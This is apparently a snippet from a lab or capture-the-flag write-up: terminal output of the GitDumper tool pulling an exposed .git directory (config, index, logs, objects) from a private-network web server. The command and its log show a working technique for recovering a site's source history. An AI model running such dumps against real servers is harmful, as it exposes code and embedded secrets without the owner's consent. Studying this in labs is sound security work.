 ❯ ./gitdumper.sh http://192.168.159.142/.git/ ../../
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../..//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/0f/1d821f48a9cf662f285457a5ce9af6b9feb2c4
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/aa/2a5f3aa15bb402f2b90a07d86af57436d64917